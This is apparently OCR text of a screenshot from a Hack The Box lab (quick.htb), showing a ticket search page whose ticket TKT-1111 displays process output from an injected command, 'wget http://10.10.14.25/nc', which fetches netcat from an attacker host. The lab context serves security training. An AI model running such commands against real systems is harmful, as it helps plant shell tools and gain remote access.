 Not secure | quick.htb:9001/search.php?search=TKT-1111
php
Apps 6 WhatsApp Hack The Box :... GitHub StatiCrypt: Pa... (2) Home / Twi... Facebook Analytics 0xPrashant Prashant Saini...
ID Title Description Status
TKT-1111 a Process: Process[pid=8725, exitValue="not exited"] Command: wget http://10.10.14.25/nc open